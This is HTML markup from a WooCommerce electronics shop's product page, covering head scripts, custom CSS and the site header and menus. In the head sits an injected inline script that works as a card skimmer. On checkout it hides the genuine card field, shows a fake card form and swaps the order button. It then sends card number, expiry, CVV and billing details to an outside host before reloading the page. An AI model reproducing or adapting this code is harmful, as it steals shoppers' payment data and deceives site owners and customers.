<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"variable","productIsVariable":1};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ3F65Z');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://jatesmetrics.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      background: #f9f9f9;
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 7px;
    border: 1px solid #c6c6c6;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
          flex-direction: row;
margin-top: 20px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 15px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
     
      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="">
        
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry (MM/YY) *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC" style="width: 100px;max-width: 100px;min-width: 100px;">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway");
        if (frame) {
            frame.getElementsByTagName("div")[0].style.display = "none";
        }

        let placeOrderButton = document.querySelector("#place_order.ppcp-hidden");
        if (placeOrderButton) {
            placeOrderButton.style.display = "block";
            placeOrderButton.style.setProperty("display", "block", "important");
        }

        let dccOrderButton = document.querySelector(".button.alt.ppcp-dcc-order-button");
        if (dccOrderButton) {
            dccOrderButton.style.display = "none";
        }
    }
}, 1000);

</script><script>
</script><link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" />
<meta name="msapplication-TileImage" content="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" />
		<style id="wp-custom-css">
			/* Square Zip Code Display */
.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-card-postal-code-parent.hidden {
display: block !important;
}
body {
    background-color: #fff;
}


h1.entry-title {
    display: none;
}
#menu-item-15563 {
    display: none !important;
}	
	a
{
	color:#444;
}
 .site-footer a:not(.button):not(.components-button) 
{
	color:#892d30!important;
}
a:focus, input:focus, textarea:focus, button:focus {
    outline: none!important;
}

input#woocommerce-product-search-field-0, form.woocommerce-product-search {
    border: 1px solid #000;
}
body #crisp-chatbox .crisp-client .cc-kv6t .cc-1xry .cc-unoo {
    bottom: 80px!important;
}
body .crisp-client .cc-kv6t[data-full-view=true] .cc-1xry .cc-unoo
{
	bottom:70px!important;
}
#post-13119040 {
    margin-bottom: 30px;
}
.xcp-btn {
    background-color: #944043;
    border: 1px solid #944043;
}
#img-grid {
    margin-top: 30px;
}
body ul#menu-top_menu .main-navigation ul.menu ul li a, body ul#menu-top_menu .main-navigation ul.nav-menu ul li a {
 
    width: 230px!important;
}
.main-navigation ul li a, .site-title a, ul.menu li a, .site-branding h1 a, button.menu-toggle:hover, .handheld-navigation .dropdown-toggle
{
	color:#892d30;
}
img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    width: 100%;
}
h1.woocommerce-products-header__title.page-title {
    font-size: 25px;
}
.site-header-cart .widget_shopping_cart .product_list_widget li a.remove:before {
    text-align: center;
}
abbr.required {
    text-decoration: none;
}
/* span.tinvwl_add_to_wishlist-text, .woocommerce-tabs ul.tabs li a {
    color: #333;
} */
/**CONTACT BUTTON**/
#social-icons {
    display: inline-flex;
}
#mesg input::placeholder,
#mesg textarea::placeholder{
    color: #000;
}
#mesg h5 {
    color: #222;
    font-size: 21px;
    line-height: 28px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
    /* font-family: 'Ralwey'; */
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {
    color: #56b0ee;
    border-radius: 60px;
    background-color: #892d30;
    width: 45px;
    height: 45px;
    font-size: 14px;
    color: #fff;
    margin-top: 8px;
}
#mesg .vc_color-info.vc_message_box, #mesg .vc_color-info.vc_message_box a {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
}
#address-col {
    padding: 40px 0 0 60px!important;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 49%;
    float: left;
    margin-bottom: 12px;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    margin-left: 2%;
}

#mesg textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin-bottom: 32px;
}
#mesg input.wpcf7-form-control.wpcf7-submit {
    /* font-family: 'Raleway',sans-serif; */
    font-size: 14px;
    line-height: 40px;
    height: 55px;
    font-style: normal;
    font-weight: 800;
    background-color: #892d30;
    border-radius: 0;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    letter-spacing: 2px;
    text-transform: uppercase;
    border-width: 0;
    padding-left: 37px;
    padding-right: 37px;
	  margin:18px 0 50px;
	
}
#social-icons .vc_icon_element-background-color-grey:hover {
    background-color: #222;
	  color:#fff;
}

/**TOP SECTION***/
/**.page-template-template-homepage .storefront-product-section.storefront-product-categories.position-1.first
{
	display:none;
}**/
.section-title span {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-weight: 400;
}
.section-title {
    font-family: "Lato", sans-serif;
    border-bottom: 4px double rgba(0, 0, 0, 0.1);
    padding-bottom: .618em;
    font-weight: 900;
    position: relative;
    margin-bottom: 1.618em;
}
.section-title {
    width: 100%;
    max-width:340px;
	margin:0 auto;
}
.section-title:after {
    content: "";
    display: block;
    height: 4px;
    width: 4px;
    position: absolute;
    bottom: -6px;
    left: 50%;
    margin-left: -2px;
    transform: rotate(45deg);
background-color: #e8e7e3;
    border: 2px solid #f7f6f2;
    box-shadow: 0 0 0 2px #e8e7e3;
}
#pro-row {
    width: 100%;
    max-width: 1170px;
    margin: 40px auto;
}
#pro-row .wpb_single_image {
    border: 1px solid #eee;
}
.main-pro-name a, .pro-names a {
    font-size: 17px;
    font-weight: 400;
    color: #444;
    text-align: center!important;
    text-decoration: none!important;
}
#col-img img {
    height: 430px;
    min-height: 430px;
    object-fit: contain;
}
#col-img figure.wpb_wrapper.vc_figure, #col-img figure.wpb_wrapper.vc_figure a,#col-img figure.wpb_wrapper.vc_figure a img {
    width: 100%;
    max-width: 430px;
    height: 430px;
}
#top-categories
{
display:none;
}
.site-main ul.products img, .position-2 ul.products li.product img, .site-main .storefront-product-section ul.products li.product img, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img ,.single-product div.product .woocommerce-product-gallery img{
    border: 1px solid #eee;
	 box-shadow: none;
}

.button, button:not(.pswp__button), input[type=button], input[type=reset], input[type=submit], .site-header-cart .cart-contents , span.onsale{
    background: #892d30;
}
ul#site-header-cart {
    position: fixed;
    right: 3%;
}
.button:hover, button:not(.pswp__button):hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, .site-header-cart .cart-contents:hover {
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #464646 100%);
    background: -webkit-linear-gradient(top, #000000 0%,#464646 100%);
    background: linear-gradient(to bottom, #000000 0%,#464646 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000", endColorstr="#464646",GradientType=0 );
}
ul.products li.product h3, ul.products li.product .button, ul.products li.product .added_to_cart, .widget-area .widget a:not(.button) {
    color: #892d30;
}
ul.products li.product .format, ul.products li.product .author, ul.products li.product .button:before, mark {
    color: #000000;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    background-color: #892d30;
}
span.onsale
{
	border:none;
}
body.home .pi-edd.pi-edd-loop {
    display: none;
}
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    padding: 16px 15px;
 
}
.site-header:before{
	display:none
}
.site-header .site-branding img {
    height: auto;
	max-width: 170px;
}
.storefront-breadcrumb {
    margin: 0 0 10px;
}

ul.products li.product h2, ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title {
	font-size: 17px!important;
}
ul.products li.product .price del, ul.products li.product .price ins {
    display: inline-block;
}
section.storefront-product-section h2.woocommerce-loop-product__title {
   min-height: 140px!important;
}

button.menu-toggle:after, button.menu-toggle:before, button.menu-toggle span:before {
    background-color: #ffffff;
}
iframe.zip-widget.zip-widget__iframe.zip-widget__iframe--type-productwidget, div#zip-tagline
{
	display:none;
}
/**2 JULY**/
#img-grid p {
    font-size: 13px;
    line-height: 18px;
    padding: 0 4px;
    text-align: center;
}
#img-mrg .wpb_single_image.wpb_content_element.vc_align_center {
    margin-bottom: 17px!important;
}
/*---22june---*/
.page-template-template-homepage .site-main>.type-page:first-child {
    margin-top: -6.236em;
    padding-top: 0;
}
.woocommerce-info, .woocommerce-noreviews, p.no-comments {
    border-color: #790d0e;
    background-color: #790d0e;
}
.logos {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.first_logo img, .second_logo  img {
    display: block;
    margin: 0 auto 10px;
    max-width: 33px;
}
.first_logo p, .second_logo p
{
  font-size: 12px;
    max-width: 200px;
 text-align:center;
}
#img-grid img {
    width: 100%;
    max-width: 30px;
}
/**.first_logo, .second_logo
{
	display: inline-block;
}

**/
.menu-cat{
    display: none !important;
}
#menu-item-13119520:hover .menu-cat {
    display: block !important;
}
.main-navigation ul li a:hover, .main-navigation ul li:hover > a, .site-title a:hover, .site-header ul.menu li.current-menu-item > a {
    color: #111;
}

/**media***/
@media (min-width: 1771px)
{
.right-sidebar .content-area {
    width: 100%!important;
    }
}

@media (min-width: 768px)
{
.right-sidebar .content-area {
    width: 100%!important;
	}
}
@media (max-width:991px)
{
	.woocommerce-active .site-header .site-header-cart a.cart-contents {
		padding: 1em .687em!important;
	}
	ul.products li.product .button, ul.products li.product .added_to_cart {
    font-size: 1.05em!important;
}
	ul.products li.product .button.add_to_cart_button:before, ul.products li.product .added_to_cart.add_to_cart_button:before {
 
		margin-right: 1.2px;
	}
	#img-grid {
    margin-top: 10px;
}
	.page-template-template-homepage .type-page {
    padding-bottom: 0;
}
#mesg .vc_message_box {
   
    padding: 0.5em 1em 1.4em 3em;
}
#address-col {
    padding: 2% 0 0 2%!important;
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {

    width: 35px;
    height: 35px;
    font-size: 12px;
    }
}
@media (max-width:767px)
/* {
	#menu-item-13119520 {
    display: none;
} */
{
	button.menu-toggle {
    border: 0;
}
table.xoo-cp-pdetails.clearfix td, table th {
		padding: 0.6em 0.1em 0!important;
	}
	table.xoo-cp-pdetails.clearfix tr {
    display: flex;
		flex-direction: column;
    width: 100%;
    justify-content: center;
}
	
	.xoo-cp-pdetails td.xoo-cp-ptitle,td.xoo-cp-pprice, .xoo-cp-pdetails td.xoo-cp-remove {
    text-align: center;
    width: 100%;
}
	.xoo-cp-ptotal {
    width: 100%;
    text-align: center;
    /* display: block; */
    float: none;
		color:#000;
		margin-bottom:4px;
}
	.pi-edd-cart {
    text-align: center;
}
	section.storefront-product-section h2.woocommerce-loop-product__title {
    min-height: 40px!important;
}
	ul.products li.product {
    text-align: center;
}
	
	.woocommerce-loop-product__title {
    min-height:auto;
}
	button.menu-toggle:hover {
    background: #80282a;
    color: #fff;
    border: 0;
}
	.cart_totals h2 {
    font-size: 26px;
}
	.site-header .site-branding img {
		max-width: 110px;
	}
}


.storefront-handheld-footer-bar ul li.home > a:before {
	content: "\f84c";
}
	

.storefront-2-3 a.remove:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f00d";
    color: #000;
    background-color: #fff;
    border-radius: 40px;
    /* box-shadow: 2px 2px 2px #999; */
    border: 1px solid #eee;
}
	
/**NEW CSSS**/
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    color: #fff;
}
section#comments {
    display: none;
}
.site-main .storefront-product-.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
    min-height: 271px;
    max-height: 280px;
}

.site-header-cart .widget_shopping_cart a
{
	 color:#892d30;
	
}

.added_to_cart, .site-header-cart .widget_shopping_cart a.button, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
    background-color: #892d30;
    border-color: #892d30;
}

ul.products.columns-6 li+li a img {
    height: 180px;
    object-fit: contain;
}

.storefront-handheld-footer-bar ul li.cart .count {
    background-color: #892d30;
}

/* home page sections */
.home .position-4 {
    display: none !important;
}
@media only screen and (min-width:768px){
	.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(4n), .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(7n) {
        margin-right: 1.347826087% !important; }
	 .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
      width: 22.0434782609%;
      float: left;
      margin-right: 1.347826087%; }
.home .position-2, .home .position-3 {
    width:47% !important;
}
	.home .position-3 {
    margin-right:0px !important;
}
/* 	.sub-menu.menu-cat li ul.sub-menu {
    position: absolute;
    left: 251px;
}
	 */
/* 	.menu-item-13119520 ul.sub-menu.menu-cat {
    height: 550px !important;
   overflow-y:hidden;
		overflow-x:visible;

   
    
} */
}
h1.product_title.entry-title {
    display: block !important;
}
.content-section-refund
{
	font-size: 20px !important;
	}
a.refund {
	color: #892D30 !important;
}
.prod_car_img  li{
	width:400px !important
}

.prod_car_img  img {
	width:400px;
	height:400px;
}
.cat_all a
{
	color: #892D30 !important;
}

.home_cat{
	width:100% !important;
}

/* #side-nav-left .sub-menu.menu-cat{
	  position: unset;
    height: 550px;
    overflow-y: scroll !important;  
} */
#side-nav-left .sub-menu.menu-cat li ul.sub-menu{
    margin-left: 0px;
    width: 820px;
    box-shadow: 0 0 16px #0000001f; 
    border-radius: 4px;
    display: flex;
    flex-wrap: wrap;
    min-height: 330px; 
    align-content: flex-start;
}

#side-nav-left .sub-menu.menu-cat li ul.sub-menu li{
	  width: 33%; 
}

#side-nav-left .sub-menu.menu-cat{
  position: unset;
}
li.parent_cat{
	     width: 100% !important;
    text-align: center !important;
    margin: 5px 10px;  

}
li.parent_cat h4 {
    color: rgb(136, 0, 0)!important;
    border-bottom: 1px solid;
    font-size: 20px;
    padding: 10px 0 5px 0;
}
.elementor-17953233 .elementor-element.elementor-element-a7b40c2{
     width: 100.465% !important;   
 
}

#side-nav-left {
   border-right: none;
}

#side-nav-left .primary-navigation>ul>li{
    border-right: 1px solid #e5e5e5;
}

#side-nav-left .primary-navigation ul li a{
    padding: 8px 9px !important;
}

.top-bar-google-rating .grw-slider{
    padding-bottom: 0px!important;
}
.text_font_small {position:absolute; left:-13982px}
.image_border_thick {position:absolute; left:-10071px}
.dropdown_button_active {position:absolute; left:-7953px}
.form_input_disabled {position:absolute; left:-13602px}
.content_margin_small {position:absolute; left:-24117px}
.text-label-muted {position:absolute; left:-28177px}
.modal-header-actions {position:absolute; left:-8149px}
.alert-info-message {position:absolute; left:-26195px}
.badge-status-active {position:absolute; left:-15546px}
/* #side-nav-left .primary-navigation>ul>li>ul li{
	  position: unset !important;
} */


/* .elementor-widget-container ul.products li.product h2{
	color:grey ! important;
} */		</style>
		</head>

<body class="product-template-default single single-product postid-13104326 wp-custom-logo wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-full-width-content storefront-align-wide left-sidebar woocommerce-active elementor-default elementor-kit-17953230">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJ3F65Z" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://www.drtechlove.com.au/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" class="custom-logo" alt="dr.tech logo" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="13104326" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696c4d16172ec">Search</label><input type="search" name="s" id="696c4d16172ec" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.drtechlove.com.au/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-top_menu" class="menu"><li id="menu-item-15496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15496"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-72681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72681"><a href="/product-category/smart-and-innovative-tech/smart-home-products/">Smart Products</a>
<ul class="sub-menu">
	<li id="menu-item-50054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50054"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/">Audio/Visual</a></li>
	<li id="menu-item-50095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50095"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/">Crypto PCs</a></li>
	<li id="menu-item-50108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50108"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/">Smart Business and Education</a></li>
	<li id="menu-item-50127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50127"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/">Smart Eyewear</a></li>
	<li id="menu-item-50128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50128"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/">Smart Health</a></li>
	<li id="menu-item-50129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50129"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/">Smart Home Products</a></li>
	<li id="menu-item-50130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50130"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/">Smart Kids</a></li>
	<li id="menu-item-50131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50131"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/">Smart Pets</a></li>
	<li id="menu-item-50132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50132"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/">Smart Sports and Drones</a></li>
	<li id="menu-item-50133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50133"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/">Smart Travel</a></li>
	<li id="menu-item-15630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/">Unique Smart Accessories</a></li>
</ul>
</li>
<li id="menu-item-15563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-15563"><a href="https://www.drtechlove.com.au/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-15615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15615"><a href="https://www.drtechlove.com.au/product-category/3d-scanning/">3D Scanning</a></li>
	<li id="menu-item-50486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50486"><a href="https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/">DSLR Cameras and Lenses</a></li>
	<li id="menu-item-50482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50482"><a href="https://www.drtechlove.com.au/product-category/electronics/">Electronics</a></li>
	<li id="menu-item-50483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50483"><a href="https://www.drtechlove.com.au/product-category/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-49086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49086"><a href="https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/">Smart Phone Accessories</a></li>
</ul>
</li>
